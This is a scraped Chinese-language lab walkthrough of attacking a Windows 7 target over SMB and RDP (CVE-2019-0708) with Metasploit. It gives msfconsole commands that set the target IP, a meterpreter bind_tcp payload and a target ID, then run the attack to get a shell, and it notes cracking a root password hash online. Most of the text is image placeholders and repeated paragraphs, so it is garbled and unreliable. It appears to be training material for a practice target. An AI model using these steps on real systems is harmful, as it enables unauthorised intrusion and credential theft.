







得到auxiliary(辅助模块)exploit(攻击模块),先使用辅助模块判断漏洞是否存在 得到auxiliary(辅助模块)exploit(攻击模块),先使用辅助模块判断漏洞是否存在  发现存在漏洞后,使用攻击模块 发现存在漏洞后,使用攻击模块





set rhosts 10.10.10.141 #设置靶机ip

set payload windows/x64/meterpreter/bind_tcp #使用反向tcp连接的攻击payload





set target 5 #通过实际情况选择



run # 攻击



得到shell 得到shell  =--------------------------------------------------------------------------------------------------------------------= 总结 漏洞利用的一般步骤: 1.信息收集获取靶机的ip,系统版本,开放端口,可能存在漏洞 2.用msf使用漏洞,设置相应的pyload,target,最后开始攻击 =--------------------------------------------------------------------------------------------------------------------= 总结 漏洞利用的一般步骤: 1.信息收集获取靶机的ip,系统版本,开放端口,可能存在漏洞 2.用msf使用漏洞,设置相应的pyload,target,最后开始攻击

|

在前面信息收集中,我们可以知道靶机开放了445端口存在smb服务,且靶机是Windows系统,使用我们使用id为0的攻击模块

在前面信息收集中,我们可以知道靶机开放了445端口存在smb服务,且靶机是Windows系统,使用我们使用id为0的攻击模块 主要的配置完了,我们查看全部配置参数,来设置payload模块和target模块

主要的配置完了,我们查看全部配置参数,来设置payload模块和target模块

设置靶机的系统版本,我们在前面已经知道靶机是windows7了

设置靶机的系统版本,我们在前面已经知道靶机是windows7了  直接设置target。然后开始攻击

直接设置target。然后开始攻击  进入shell

进入shell

md5在线解密:https://www.cmd5.com/default.aspx 直接解密root用户的密码,得到root用户的密码为root

md5在线解密:https://www.cmd5.com/default.aspx 直接解密root用户的密码,得到root用户的密码为root

用nessus扫描靶机得到CVE-2019-0708漏洞

用nessus扫描靶机得到CVE-2019-0708漏洞

得到auxiliary(辅助模块)exploit(攻击模块),先使用辅助模块判断漏洞是否存在

得到auxiliary(辅助模块)exploit(攻击模块),先使用辅助模块判断漏洞是否存在  发现存在漏洞后,使用攻击模块

发现存在漏洞后,使用攻击模块

得到shell

得到shell  =--------------------------------------------------------------------------------------------------------------------= 总结 漏洞利用的一般步骤: 1.信息收集获取靶机的ip,系统版本,开放端口,可能存在漏洞 2.用msf使用漏洞,设置相应的pyload,target,最后开始攻击

=--------------------------------------------------------------------------------------------------------------------= 总结 漏洞利用的一般步骤: 1.信息收集获取靶机的ip,系统版本,开放端口,可能存在漏洞 2.用msf使用漏洞,设置相应的pyload,target,最后开始攻击